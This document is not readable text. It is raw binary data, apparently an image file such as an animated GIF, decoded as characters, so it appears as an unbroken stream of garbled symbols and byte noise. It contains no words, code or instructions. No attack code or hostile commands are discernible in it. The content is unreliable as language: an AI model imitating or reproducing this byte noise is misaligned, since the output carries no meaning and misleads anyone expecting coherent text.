������uE.R��M&�8�"�AC�!�H�j?v	�m��0�B;K�8�ϱG[�8�*t!�x�<�1��뺃��� � ��Ƣ���\@$C1(���?Da:���P�?��[�#��!:�Z;^�C��I�bY�%��Ȇ�"UD���qH@��w����q;��0���U��rыU�bx���Pdf��0�?2�	Q#JV�����#��w�1u8�	�C!�HCL&�	�P�T��kć �� �q���ni8�Ȉb������Dы9��\�2Q�L(���D.B��T&�&�+dAy|���E0�a]C��u(�(��5�Mul��k��C���a�c�P��@����}�(Vd �G�ض("yV[������3��"����p�<���(����rK6���_6t�[�L� �@4��,b��f@�C�u���72�9�V0�BĠ��b�xE�<A�,C��j�p�'Uxg�xw,��Y�1��۰B>L�wñ�ԆB�Q&FX��V���`X  B81Q�Ǽ�)I� �9y���+4�	���|E
��w�����C��wK��E��#��<.j����6�y�$M#`{�<~��d l�.�)9�!	5��?�����.(����� Ebgr����7e���P�=����C!��"�
訆�"��I"��[Z�k�9��*h��0x! h��8��Kg�#Ⱥ"�?��S2]��Vx�jc�f������ 8a��EЬ1y�= 06��p7L� mP1#>�c�� /'p�p�%h�� ��D��S���ЁȾ�<(��x����h�5t�`9�W�8?��qk�X`,��D(� ����7��9%$�X��{j'؁� ( 6 0k�8@�Ⱦ.�!��E�ʹA���)�H��)-)(��`�V�)8��1��p�$��%�Ko���9�9�P�m��Z������C!�K 0/�C�Y��9	4R�dP.��	�H�M��29V<9U�C���B����c��[B2Aw[��:�p��F���b��"�\)H(-Q�D�H�V�����27T*����X��V`VPV��9$�>b��$�t`5ӹ��l ����FL�
` 	���`@��B�|���"�x9�]E�2��:�vи'�\=Wd)�����"�AI�2�oҹ������m@-h�dD ��!6�L�����T2V0�Uد�i�wr�d)�<ÄP�M���ȉ��[��:��A�y�� �`��q��@�8�F؞� �����
@H�i���8�V��?x[���X�<���0.���XiH������'�@.⢝� �$��B�8�p������>���/�&�?�BUЅU8���Fo�Q�L����H88���A�-k�%8��["� �Mj@���N+0� � ��0.`��4����b���a��0�j{�{��Mc�p����t����i�'�AL�%/�4���� ��;� ��;; �Ҥ\X�T�Wȩ_x�q��V201��8�H��;�J�{����;"m�'mЗS�,Li*��� H�~ѱ���и0��4n��ү�Q��	v���'�,V��RJ$|HtHShx@�Q�J�[b*~���LF�#� �$�[�
�;�:�J�dҬ�4Ee��:.�y�aH��  !� � ,    d d  � �	H�������H��0�c@����IX�oÈ��W�߳��>�wne��۱;7�͛8ƪ!��@	&X����/�a�i��?`�R4'��v���:lkל�����`Y��7gſ	%
�x�gA�#z�fp��r���,)��?f[���7��<y��y.^9 %f�� A�7]`�d/��z=f��V]���"�u��p��+(.��qV��Q!p��|r�xѧO�W��
aT�|��k��+⭋�����w��wT�O�2F8���?̭���`���ӎ/�]URM�/�0� N���?:����Ji@�"��O�$�@(���/�4�0���@�03_	�H�x9�(NoT�
#'�����G�	�h1@A=�#0�hW0�$J�%Ֆ#N�MEV]��`�}��?;���<�RTl�Wm����?-��ۘ6�s�k���Rp���m6�@5�q=� D#9�>]��*��@z�(P0�1"zЎ,d�9�0*�l&�A9	*��B�>H�EQ9��"̪�$�@�@%+A�sۏ��B�@V�?`�@\�h H�p�@;,�.0'�,�+Du�������\;���&�?>ȃ�� ���j6��9��D�����[�Oԥ�"��������/���ˍ+qo
c��C T���#4��y2�@(���
���O�0�ID��xD�@�c�O��c��S�@��T ���Tb �0��?|�B �������͉*q��
��(�*�W���1^�����&s0������#@�EP`�? `�}D-/g�����5�:!������n�-e�j�0PN,E�*�<�� � 
x���.�^/��(K/��0�LP�$(�@���֪��� �"H�@B��&�P���u�o&K�����σ�p�AP<��[R��r  \`�����=Ȑ���.u�A��X�bUc�.�r3ߌ��9��  ��T� �����M��?�p���j�?�D�B����?���8�l�Y[�Ũł+�,@�8 ��%E{٫
;p��`ֳaZ����n�CRG��y�K����%2�S.`@����SS�Z�(xa����dR h�� 4��e�@�l�#vD1i�L+	6�<��� ���$P -�G�`��<������ '����������iF�l�`F2�����o�H�B+�D`)
��4�zKx����3��g �$��u�� ��@�("=��D&�BS%2�_�E	or�H!e̫h� T!Tr`b�\���D���/�A�������
P�{��"b!�bke��'���6J�i�"/xP��D�3@{Ả�H���.h��G@���?���Nh`&GJ��g.b!R�B��P�b e�[�����&��O$��{X���N��@.p�	3(V ��&���Ih��� ���F\H?�Q	K�����g��VR�U�X%B�!���#��?L@�
�.L;�ph� ���H(��N�;� �\�
d�S�*�X X��!�(H�]ld,��:���s�-c��@�h�#���?N�����@E*��_a� ]�B  '���݂�E�"G|BȎz�da�*	>y@|�Q�Xd�����_d���SU	0@a�b ��@�����3'	U��:ǒsD� e�.� ��#��@���&dA ��r'NQ�ߞ���$"�twv+ ���ҁ\�&�YX�"B���� ���U� :��� ����	�
d��&����p�{� ��e��M��E�
2��
� �2�k�q��X��K���'����%�:/����ȈH��Bd�A�N,��3�b��/�Ag�Lf ��v+��<�R��ʽ&���z��?�;� ��Mm�?��1ı�c�E�,�R9d��'*�M���[[d�Y	�;�+�� @�������t��Ca¹-N�^�C�AJ` �h���Y�(��o[���I(Z�v�p��!G<S �������?�03|!
7Zh�� @���AVX��툶AVY����A�K�� �pD<���4w1\��%���.�} �l��1`��.���^1��C�h�x�47���g��Z�i�fB
� �T�;����2`�9�"9��ͫ�g���d­�"��\�M��ȀEM��@DE�A�p�JT� ��N�w���n�?���f�F0a�.���O�u��~��a�;����g��Z0�V�)@wN�	epqc�kA2!�I�r�fCA  7}�ȶ>��P	eC���Pe���F�7$x)�&`ВF����n�\DPq��� h�;�����fP'��aN�P2���B$h�(rc(��	���T�pi%L_��=H�\�5t� 7�X憛�S�+�6�g98p�q���9��PN^�V�u�8Q�n$�I)�w < �B��GD,�`E�3w�m(�(!hA�?�9�n��|��	g �U�N$C/� ��!�1� �� ��/�2�7<G���+���a�2p0� �00QVu`V�]��r� �`d��N�2F>�V��Q�qar��*BB	�^��d����$0 Q�#@u�k ��z�
���P��ViU>�\p6�H�� D�/�?��0p�1�#��PP)��q"�{P�!�0)=���@A9�%` \�7��f��L�?�����AԢ C (��w u0k �P��� ��QG(� �W5|P�(nP�q.P!��aB1�R&��S�6��5y�Ґ� � �Q�Y��V� 	� ^�j�� q�p@>p�`��p���d9A�q��B�.�+��mB�is0
�i���@]'�p���a?p;��G��-�|B
��	�y�oj�A4 7 ����&�(kP���Pٰ��A�
Ġ��Ps)��z�����wpq�&Z�$A�,�*2��1��-d#�<��q2��QIP�������������@�]!	���p���� ����L""(��
�D�e������$q�<�v`H���`�`���PhʜAI�/�
1E]z�m�������(~�iԁ��!(�*���
*6 %(�����x��p�`[Y �@
���`a6�A�_����p���P� �p��d�u������P��&pZ*Ip�П�)	_`z`���o�������� �P�U�`��J*���d]�E �$�1�&w�p|�h��r r0�`A)��/�]� 
,��� �0��q��q6~�>�|�R��;�-����0�pa)�2"9(�����5SpO
�P�Y�!
���p�Ӡ�0<��P%H>VV���$
�0j8�61�0oW��$JQ�yrq�������	Y�O	�`P	��Г/ד��z�������9k���X&(�7*+(7�8~X	����«b0K���	�0]0�0
9��:e�:����
tZ�I� @ P�{0���d��95���@B��1P%� `t���@X
��	��S cp�@n�;���=�	��� � 	f�tJ���\�q/UZ�G�(.�)H�P2��H@������+���p	�pqSp���V�e��
��	��}���W0ok�|�5w+or�`Qͨ<Pw@t�1 6��{��������A�g�[�dt�6�-�� 
�R�0	��	)$9���Dt��6��#t0`� ,�;p��������߀i̺� 4�U
������0�@��� 	�`[�P|�c���6G#۠:@�@�@A�ހ�����j��0�א���[aP.Ĉ�o��{pW5	��	�`��r;FWp�$712�pXt��`t0C��p�p�i,��ܐ�6N�?;��b��b+���
�	����	�����|�� 6 �~�`�����P<!� � lp��������C��0� TW���meP�����b3���;��_V����ۊ�  ( �������VPPkp�� <��Û������Ѱ�G=WU�	L!En���o�Wc��	a����@_]� \��%(�ь��AV�+v 9-�p����P�p؀�0���P��r�������pH<	�`	��9�����ܐD  Hrl71�C&2 ������6���� �0���-8[�{R_pq�mկ��F�	`0�P�ญ���7  2�s0(�\96�S��6 l`o��Ҁ������y�ڰ�P����A��֠�'N����� �PE���	oV�m��H"V�}d�*Ð�Q.1q��qy�q������@� Ł��oUen�� ��
u���Ω���@)���H0�\��&��Y�݁H �����̯���@��
���@�@o�j ����0!���ǰ��Op�����j��֐o0Ū��H:��/������p=M���������8}�ة����`n^��b��
�P�9�����%����v�}�O��`!V`Мm+����� ���Јnpj���^PP�陵@�a���9w������r�秳���eXg�}��>�M��`���ယ��ԭ�6��� }^�k���Y|������Mۺ����@R<�� ]g�P�~P~��@l�����1� ���ս�t����Ϯ��N ���
�Ж}�V��
�<2�+����js�R����p��Q����
�2Q�`|)�7�@���;��\
*W	�D������<��0��p"x�z������P�/���`� �P������{�ȗ�������0��,'T�	��`������8Y#~�+�s�Q)���Mo݄�-��~�P�����)� �����y+h��;�����ϯ���;Κ�F��9���Y�^��-*��ߏ"eV�*�+�?���Y�U�m�Dg�_8~�ԑc'/ܿD��:J��F��,�� �pR
���׳���aL���F��ɔ�L�?E?d�2s�?R9q�c�pAM��-���:~���c�o[BFE�ǆ�?mW	z������r�]�Ӫݼ����{�.��F��k�rW����X��ULA//��[X�\����O��|���L�����)T�Z�̷�e+���n״��3���x��œ�n\�Dv�J$���e�Xr���ȩ�<)(�*!EQ\���)��X&r��f����J6��,�l�q�:��q��g�>v)�5)cʶ��P%QT���f���`ф>`��*�9����� v��,���E����6��1�:
�=��L�(���!�<��Gq�fE��(����?TY�I�+#�D�R�'��`�aFK*�LH��b�%�m���ڬ�f� A$��f�� k�	���(h�VVYD*d��A�6;�9�1�(H.���H1���3H�P�g�����R�	F�<�P5�6R-��T�s�����k�I��=�H( .���-(�>邈��eд$�rR�^v�T9��7!VH�':C�ؚ6sZ��l�̺��S��jT�9n6b�0X��f��@S���ᙜ���^t��'Q�ZVXQ�C4�0D��D�,��p���ƥ:�ƛ�s�;�肋)�(h��E�:�#A�ҵ�������y��_�:���fɄ���8.���q�e��Fy�=�h"!H��$A��;���R������p����_G�	�
�I:s1�(k�j�G9�.z:��ɑ���)$�� .�������?�G��vڝ~e%9E���ㄌȠ+j��i:�b�1��de&ހVA�r�<� D`De�3�$!Eh�D�7�U o}3�RT��MNr�P�(w$�mZ�b�@�lN(��F5�aCa/�@ ��k�4?���7 0��P�&X��X�	)\A@E�VL1!�˝ ��A ��2`�fJe!����jT�6��A|�Ă$�;_L~wł�a8��,��p�j1�4�3VR1����"9y�h�H�?��.T�6�����ڕ�v���&T��_D�`���=%�Bt�"u��I&�E���4&��m��ƾ�Q66�sqAB8� 
P�s��UB| ���Y��"%U��9i
s�C���R��@���K^�E�#�he����!R8�q&���*�R�VPQ'�`g����'|2!���՘U��#V�S?[��i��n�$(;��� ���� ;��SeN~I
���q�W�(9yZMN*��!�t�fS����!̈́��#��Fl5H̲lQ���a�E+D!��0x�cHA��v������fJ����<		���ՈF\�6��!�;8Ŏ$��+Ġ�P�{F.~a��6�||����1�_� '��B�����r�V�������?*Ι�@���^�H��d���9	 !� � ,    d d  � �	x��?v*&L`0q�=��o�
�-�8p����(C�w��=�W��0�*�=3W���rٕg3�ρ���S���9��#��e�����Q Ǫ _��0��L��ʕ{�R�0s�l���'=z��	u�n��rw�=z��?((pԀ����X��a�@�e���志��=��2!B�mʛ�/��F���@u����9Н��*>P�7B����^��N`����r�儿B��O\���y㥐�����3'���9"yD1���	0~d�}sP
l�JWBs�%�����8� �3і�Z�s�8��'u��v��"�0{4�@5��BBXe�(��<0�
	�KB�3�0b��3� ��gv���@�Iסr�*���H5��Ih�B��0�cH������*��ҋ/����@:>;�C�O琓��ly���楔%������(��#q��@:��O/��)�0¬��.6Q8Nt�1Hg[�eP]���8�Vh�?)H�AQʠPo(� 2`��� Ģ/�(w5
�c����r2��k>�s�?���?��SW^�tATP�H��kH�`C����=����mR4@���,O��B� L0�h�a�ԁ��sd9-��,��A��'	&���N A�X��ƪ��.�\��â���֒��@��fS�Q8P8����!����A�)|eH�}� ��İ'�����!L�
��������7��e��ӅB�G���ԁ� P #c�D��K��C����&� 	$�����CG��K���ӑ��@��KC���
!�?Ȉ��7���@B�.s
0��|D� Q!�?��ҋ����*ئ�K�?)��UX]�����`���B)@���
�h�ٖ�+�Uo���� �4�G���H�)�(,#Ar�@摚��C(��lޡu��H���<�<`p�^>���.x��@��	{�Y��� �azH݄a��M!�`Ɛ��zԃ4r)�<Xu�9��
@��"#�$���`?t�?����p�� &R�RT�.�h�V$�>z�B܇;�	d�p�w�b�d������0�
�@��� М�ЄTp�*��[�# �����]�C��{!
4��wHR"�1C��<0$ a@z �RҬf8l \����t��F��".�XA i .٭g� ��d�`HR ��S���ЅV'�"��@yp�� \:�q ȁ\'��.p��r��5@�P�
� �>,�a�8�@nw��E�T=���Aԣ�CU�a
�� x���"P�� ;��.[��� �|�G��'��-x�@��K�e�����
��v���/^����-!-\�;{B��Fy(A/-JT@���j�N���	U����Y(�3A��츄` �� �E�)�;��ݵ�����C.�!�O��Xnn`�
Ȁ@Z�2<�s �@���1D�_�B��* d���@LU�|�H2��Q0h Zd���'i*�O���?>0�|$0B�;��
lB�`	ODB |������vx$�|���0h�/2Q�d�⼟J�X���� �p�R���L�r	0 ���% q	O�B���3@������,da�@\�21L��?��E����/L,�1�a�؄'*!
�	�3���Oȱ����F�Q �a]ȁr�0�0���..�0���F���'��s� � e�(�9��"?�<���(RQ�wp�&A�<�s5K@,0����S؂$.hS�������I��g�S0�}
d 0��<�U��?u����G���������f8�'(4�a�1p.P�f��(���'���S�����&a�g��B�.8;kV���)�9�'�0
V����J�@�/*dQ�����P 
0�"���W��u�o�Z@bh8ů�����b�!	@���x�"\�Hd� �-^q-���<�9(d���`���Fd� ���=�G�0	��B����2RQwb�B�c����C �& �0e�O�~0�#��	P���
r����v~Ґ"H�t���
X��"x X��)L��O���HŰ��OzP B
Đ��Dx \�`Ӻ�C�� 
�p>�1�B��3��4d��cn 0`y ��.���hv���4�g 4ׇ?� �d �F�"�pe�m��
� ��A�����@ C�0�� ;�K`=��QQ��Pq;P��	D�{��Q�^@1^�:uP �!��B�)z�	�Ѐ�!����� �q�bB���2� psP !�@�q<��0�`	Q
��h�d���Z���5`57��t��	�P	�� ���~�B��'��83G��	 #�V`e]�`@l�vhf�_Q��8@p6z���� `��|������f�G=1Ք�0����v�AV ��}P��6��L J�L�c0b F e {@��Z� ( V���
� �y���`�� o��E��� 1� ��b?�<PqWf�\�Pɦ�p�J6dCb�z�] OV=�> _�`eO!��7��"�A	!����\"#q�A P5�EpV@a`�m�`	�@
�v��8�\@T�4�\P�t0{u�WW9�WG3u�&MC��B�0��r�A���1�3�:P<`�}����p
��	��dg#A����gx�@0qv�
3�!;��0�2�RX�e�\�K��"��A�"4pqSRgP`�����eC6��+H �i(�1d ( eQ:��e����AR~!��(�}I�)39'� ��u�-�������B)��@��)@ ��7Sr�Rw)��� ð8q�H��}�� (�#�� 1�X�p<�V�+C�	i(�7��8`u�D@FC	�3�|��>Rb��<�4o��#�._����G�<@\�	� �����&�1(]�NrP7`zJ��P3#"����>'Ar��҈� ��3��\1�p�IV`-�r�	�P
��a	߸YP�G�+9�C00����~��~p�����4�!I�qn*�E!�:c�0�vq�B�>��8jl8����8D)��Lj�3 Ї���S	��`-	a(4�)	C��%�Z�PE@wkF��VA
��X d�@�A�8*�6�~�B��
>T�o���a-״��30��q tt`r��`�`��8֚
�R�GF �I06��!_�w�,����JL�;#Y��;� #`����dZl`��P
�@�P�:A�w���0yc�O � ���I��A �Fi�`fh�
�� o��`�+��j;���D�"�apw���A ��y�
�`���Ak����04W��@G ���1��6�����
��s#O�+��4EaF��"�j$P"�+��DЪ��B ��{�
����;��s��`��0��r@�(��~ ����� 
�^.Q1��B�|Q���"#��22���u�u@� ��
�P�0������
����	�p``���jp�`v@#` 	�d5@�T�}�E>�b�$s \:�������`l�t ������B[�Z��P		ypi�`�[�pE� N6  �D���ib#�+:�7m"8<5�����r%%`��up%t@�k}�
Ġ�Ȱ�`���Є��	���p������q` @/�}�u5j��`�gVY���C�0N�%��� 7�npqp��`����p�K�0K�
�:j��	y�
9��P� �p2P���~�^���;�^�u���S3�G ��BP?9�C�D�	��� 
���K���	���`�+� �з���d����}v���`I.H�� T�p�2PD�����
��	gp]0��lj��{u��@Ҁ�p�pQ[/���\pq�Z�@
\��0ne�0�!� !�3 t@0 �L/"�q`�`{�
=	``W�z �+�KL
�@
��ʊ������ �� wp�G F�|��]7�
r}���� �#�p��p�0�b``
 D`֐���,	�6z�L
�K��/�\�	{��0�����puD��s���p>��
��&���[��0P�� '��� AP���p֐�Pc_�	��	��	[m��`�֊ݵ � 
}�� ���`��tS"��t�՛ݺ���`bIB�0�x���, �D���� ��N��0�0	��]p��0
M8��F۰a�
�P����� k\m{P:��z5����� �T�pMQ�@I��2p��	��� �`]
�p	��c��z�	�0
���0��
��	���r�^��F��cL<�&� 1i�A.{m��%��PvpB. n`����������@�0g�	�0�[	�`	�@
��ѿ[`&	�w	�0	g0z�G���
��3'^L�0�Y�;	��+G�p���p	�����ـH�	�
�pW�e�	ix	>����	�;��	��	c������Z����3��2�:r�$�=�Du ��/����P�p����נ�p�0� 	r`k�cp	�p��X��	�`�o�g	�����/ ��v3��$���ȱ��1�~t�� w�������L��o�׀�psP	c�R����Ǆ
��r
���p
����	9�����r����'y�=�KAE�
3@�@=�Ӏ��c]�����p��/�pUPdT@��x���G
Z�q{��0�0Y �M��0j�\0f��G�"��l�ہ��@���ڠ�p��J�0���\`�V����C��ˠ�����
����`���0��`lM�~�0��0?� [g���@�����ِ�� ������! �M_�1�Ό�D��������ԿG�*����Q5k��U��H.{�����._�[�&Å*�-22ca����Cw����I���_�k�Vc�蟠7t����m�2�-��0�<�@E���"�=6�:b�1}��[���?`��={�W9Y�f�H��|�Ś5>kܜB����N:�y��TϙJ_���׌!1U����j�"G�=�G���F�����Z��;s�0URl0�:o�C�����|�a��Y��7k�H�kKI�L�p\k��j�׈#n�y'		j�QVɫ�^v�K��T���5�!d!k�ʺ��ᇟy��,��:�@�k@��o���*�ej�g�>4+D3Fa(����7�Xh�]d�8���ɐ>�聐j��F�l��.��
g�v���ED�@�8";@��p��f+���ǘ��e�M�h*i��!��B�G9d�>D������e/����6���m�ц�аJg�}�a��~�D��!� d˅��J;1���PP+�[j�$�=	����$k�'�C�ؑA��Tv�¨(D�м-+t�B'�yd��L詆Gč4�`D�p�&tv�
N���Z^��<��ȣ��Z�nҩm�F�x�$]0�l���
C��Bm�݆�t䑅{��b �7<�7׬��T������^���Q<����mK~���G���9d[	ۍ��c�z\�Bo����	Fx��gk�a$A�H$7�8��nX������OF	�P,�C�]�I��+iJ��x���D1b�T���Zʅ�<WV9�JTi�AgdoB݇0w�'k�n$�fD��s���kF�F'vC�M@�I@Yh�t��&Ϡ�f�~��r��$ �
�.^h���Q�,�A'�q�y�y�	�y�Y�E���H8����ѻnd�����гGT��`�?��w�CmրW#�A���#��V$ �pA��G����c&� �5q�|hc��?��r�C�P���ƨC�af����F���P_x��� V��c��=(��p�Mv@�:ʑ¾�C��~P.db!��(t�B�̄��H���é��y��<�������4�xB�a���B��"0$T��Xy�c���Bȡ������q�A�U��0�h�����X�V�b���`���1Hy�#�؆!�P����` ���|�Y�ц��X��� =���C�b�N�E���E.v������r�.��	H�Bc|����PG=Fy�ɤ�!1DC8���S���h�#��A x�Y���@�_��D�!m[�l4���	��
CH�O�,���z�\��(C��!����X"�QCt$�`����YCz�f��q�{� �0��r���� Q�;�a�&�*��
HՀ
q���XB!���1��*��!�<F	�EX#��kDk3U�!\��������P�F"$`�=(���*��$�\�C���9�A8�������`��)������ɐL�^����c#��CP��z�!�@���#�ޕv�,�X�b]�C|� L �� ��S�I'�� )���!���3<�¾t�&��I����m�
 1!8�@�W������O���0]<p�J�����e�C�s�C��J(2d�����Q4ù.����
U@�&��"e�:�C�:� ��(�eֲ�ܑ+5x����|�:c�"�&@XĀ��B��c�5����\x�Iv4-�{X;�P���O~��H�1ī�B��+$�;��
>�� Ё�8���C5��B��Z.B(l�/渐W,D�yF�ЅEK�Q�0���P�"����c��SXS��?�	Kȁ	, �"���C�������?��Bv���BRV�ڡi�d�%�I��!����a�]���f�Yc��h#�����~�i�����u��pF���8�mU`j!N�w�L��A�� 9��e�k��H�B�)(p)@ȥ��5/�F��Z���a��E^0f���	](�pXY�"L�98L:�![���e�M���A
80��?@:�|P���:��B�����V�����U��ɛP�"vtpk��	�0 a�C�{�����C�D�z!�� ���p-��`���4R�nE+^��9��y��&�f�&����Hit:��jU��uZW�B�h���Q��Z���4�bz�ƒ��2d�<��Ƣ����ǂt0Bho�D @R$o�!�P�
D��J���0��YX��ų?�� �)�g+Q��U(��8����?�YV�ꓤ
i B��l$r�1�&�1��D�������ur�>�]��{Z�?�@�A`��_�``?vz��c'نi(��"�m ���@��Pk8n���p��,�);`�\�7��'���U�Up�2�J�a� �)�+���y6����	:�
�=��l�*��v1�j�oH�� $؈���u�B����)�P]�Ld̣	?(*h��b�ְF�o!DPB�Å�!Ca=Z��j�D�� D�Q.x%��+{��9�]��a{��`` !�	 � ,    d d  � �	(�������`�����GA�@
�Y$(���e���w�,������s���M�(���G��q��%4�"$(dP�?P��p1eK�3�K�s���^oެG��<�1	�#��\̡>ǹS�E���6h$�����
�� Ͽa[k)���r*g�bՋ�ؚ����'�,�x�ܩ����`?Pdp�W ���G:�A$���	V.��g[���)�����]^nS�@q���"�
�Db�
2�F���}PD]�����8�|�d7��}��y��="�@2Lt�we ��d$v6��P-��|��3�8�<��P�u(N@�0��`�@dU+�`�T)HP/����/���8*e"0�h�03��R�b	�KD��U(���
#B?���@��T����"�q9�@� ��/%qH�eNQ�c�S�@v)l���1؂@=0���50�3��r\e[�@���O//%6}�}�im�  ����䢉�j��N�@��DAT�@A�ҋ0��y�@b��O��TX7�C[n��O����0���چ����P�HU5P���R�"�RSD@*-B��U�B�	c&/N��@Uy�&�@$���U�_2Db��"ie¨BP����M�d�M��9}��Q�+�y��K���@L-��@0*�b�L0�Ը,�6�7��L>�$�FD��|1�����@���L%��@0�E�a����������;^��S�L�J�9&�r�
\]��,��\d8��Ā>�������	T�.� �/Q׽,A�)��@�lF�9���
 p�aB0P��`B�+���A	ԇa�N:Pz���OVxP=f1ǅ
(4߼8� .<�?�����G �xM_�Ѯ�3z��b��A�� 7���2���@
[B�?$ȵp�?sB� (` 2��  �sa��0v�V���^M�v��݄-䈅H��������?������ ��4@�?��Z� \� [�I+\�B1��L���AVGqH�&���
T�M�y`�?<0�|�h� 6�&��.� � E�b0L�؆����v��A���:��H!�;�Pp��@�ȵ/��k�6��UArP�B姳U�����HU�B  ����1"$4��G<vry�D$8�.�I�r����J(���G���4q ���`�E�i��I2�gL�po���L<�)�yH�T�S3 $@I�v�MU r9����\�Q -�����k�룱�0��f��*>R��a��<��S>� *� ^���Z���`r���?΀�rBa�@-�ծV�v�A �h��:7�W$c �j%"�q�C_y�?��>e
X@�@�x� r��*�TX�1��AQ����S� x����L0E��M$�2��+ H^��m��"N��
L����?�p�,d�c�G':Q�Z��a���)�0T/8!}$� p���c!�Ȉ��b bH)0�1��x�G��L��-�y@��� 
a�<1Z�A�?&1	���
"4�@���t��#�	=Hb���y2!�c��*L���]�$��D9�X���ײ`��$�P�)Π^��b�ߜ�{�[�l���E,~%;P���:n�Z�s������v*
$ D0A�0	S��N�2@lK|� �uBzP�LD�}j�($�3p���(6�����n�t#�]Ȁ_Z �`���� �@�`b����?�p�'Cb�L���#�����a�hO�9����0��9��_��Ňz��(��HdE a�g&�)h�d�4�L��r	G�,b.4Q򊚔a�a�C�
�& �@A��0�Ę�ΰlH<�b�����B���@b�
y�!����U����1M9|�)t�T ��(ns ��L�{ c0�?4�����$��@�j@��[ �(n�˖���""H����@��r	O|��g�x��==�#�-�!�[�Ld�E%*!�8٤�)�">�Y* �d�*Ta�l � �@��/�e0A���� ���	0��_��ͨI.$�q�a}��u�10�."����R��(�s J`�@4np������" ���e�hE/��#�$�(AA����T ��U�x'e�Ul�p�1�!
�?��M�<�^��|M���L��D�it��	bxH�U�!�3��D����v�`B��u���� o����a��� �C4�,A{̐��=F}p+�� NA"[����0cp	��
��Zޔ3.p{��D0}�? xc�6=_��P{�$�P5�T�`825����Uqe�l�'Q g7n�%ǂq q��� $��1�;xaF�� (� �a�2p�S^0W�`	B�P(9g�-I \�%>$�%���z�2��)Y�U5�*��8#@S��"B�lpg�	�p	�t��g�lD@��E N�W`F��
�A/�t��a�p'�+�a�� N!7@u�$�	��	�Fn��n�TdB�?��!Bkr�2�pAx��r5�cb�5=�z�Ĩ�����7
��	�pW�HP09g�%G`QP�8H�B�@$q$�q�6q�@Z��"2`q0Z��e��	��	� b�xq��ou.%/C���s9���&��z8h-�)��U�yTk�2 q@5iM`J����c� ��
e�ג.��@��Q_�����I�r� -��$�5w�CF� Ôl�o�F`��}I �
�
�Pb�7V)83��8����t&�7a,�=��d�`Vء�����`t�{�A�p\ ��i
>rWb T�
qw G�0�Ǎ���L�&^!{q��!�$� `!�%�`�Xw�1Iu����6!��peBetyPy`�w�X�N�.�&��
����w�0~��c��"q�%�!H��vp�l��}ba
�ȌF��@C`��X�` `I7r>-f8�AF%#3� Zء�0P�� kP�w �p� �P�@
}�� 	T'����v��I;`8!�L�RA�>� y�-r"I�0"aW�lP�p��M*Qz��	P'�S�a�Jv���@��!hq�%�"�̰���q2�=@�+(2���H�i�w0{�
Ġ:�ї��
#�	������Ր��� _ I��:�r��pF�$A�IP%Q��n ��2`�	�PMZ���@�0�P�#����`�*�`��[�[��l�BY��r6�UB��B��i�"q�v�D��5	��
�P��`�Ч
b��r�
���0����p��[\`���_K�}�YA{W�IV�5�`@(0�P2PL�T 
��~r��j� ��zQY���
���@֐����t�����e# �����`Fl�*�KT!P񛂠	��	�S�mY��Ф�ʧ�U����`Ґ�p�0<`�{p�d9&��� $��#l[��j!"p�l��b(�c5
��	��=py�n� ��Z}�
����
jft� �*���V 5@�c�
���&�P/��o�E�0� x�k��a ����ܐ�����	�z0
�U��p\���|�
� 	���֐Ӏ�a���B��d$Y!�4@����Jy��q�P)�fp
W	` �0
�@
�`�aZ͆i��a���
���Akp���?1&:�32EA��@�`��&<��r �P�`	��N�J�UÞ�cA�RZ�y��`Sw��WN�z�u)��g� Ȗ
�G��`����b$
�������Pz
�`	f�a^ `�	�x��p	�_��n��*zl���й���!%{ I��"aK����0�����D	����E|en����
�*��^������K��
i�1LL��Cx<@�iG����������<נ� X�^�`	�gyPvW��}��M�
��0Y@T�p	�`C���n!�t�x:l�3�U������b���%\� �@�5�א�8�s0
�P|Vk s%���!xA���P�c�	Ug�z}5�4�ab=��1�s5 aK����p�`��@����@��|�p]�ZS�q b��ЀR�Ɛ+w��5T�����@o B�z��&��`Ao��� 2@a+�p��ހ��P�4�Ӵ{���\�W�v@հ�@�c��ah�up�`��0��� ��kDX{ h"�B8�H$	�'w�� ��������:�ڮ}������܀�p)�Z!v���p	g�ɛ��� ތ��ް���v=q��p��pX�G$��1�p�:]��P� ��`I �}�i������
q��
�x��`��H \@X��6�}&��l+g} "L)�ހ~�����
�����pp�oP���h^�
ˀ��
�`<P_i��@Z����2�W|�� O�<'����V ����n�� ��@�р��p� n���`�����gP	�|�@���������]�jܐ�� ����.�u�ӬQG�*,�M����.��Y~i���|����e�`�@&z��-�>�P�=ɧ}I@%�6��9� ��im��0���P腎O����'���C0��`�ǌ��DՒ�����&ȍ���?lq���6��Hs�f,����pM���@�����~Y�j �5����cP��	j}	uz�H�]�A�����]�i�.���w�`�����h���� �����@���i ��.��������X�Š��J,�J�հ���pb�
�Qj�a�������;�e/�P��z�
m������^`J����`7!y /�Z�����g�wpw���6�q���>������0��/��P����}������O����W�
:�	��� ̴�|�����=Z �~`��i#�W���� �� �h�A��` �Q�;����h�?t�}s�-ܿ'.�eB8JS%O����7��j���'��9���@�a�^�|�q�S'�>������7����"�p�#n�1BXP�?i��i��[Nk��䔤G�&f��!4.[�D���GOؿg�.�a��??�0��Uᰜ{����o[!B��Ys4�,;u�b1j��Q�}��c��[��״!�v�7��mR%a=�N��I���^�ڕ[���@��r�
!1���1�7���`I���y6g�B�62TH�A��m�����8i���;zv遴�a��c��E�G�|�(K6E�������G����N?��a'����)B�X����:-'n���t�@H����w��������饗\�l��t�g�p���|���bGq(��t�A()^��&'�I��5�Ěl�I-n��F�5[����|q!y��D�ڏ3UzY��V!�@�`��>j�I�c�B��s'���	�;�L��ġ��f�8ի�t����bi�g�ጳ��sH?��.�p4�4�ԡd��9zU�!�dqđ��Q���F�	ӚT��F�l���L�"�(B�5�ܶ��xV�]�0�
���d�Q�!�!�u�&���`�AH6��q��g?�N:r:556QM����BH����"6� ��܈*A���'��(!��,���!�	�V9,�?&�&�z4��D`ࡑ]�YL7�T�ӜLFh�.d�� 	6vH����!��E����B��rz�a���
=TQ�VR���+h�����p�F�J�5��t$m���
.�X�l !��`F�F*�4�h����������{�O0��i�9m��شF�T���(�!�D��52č8
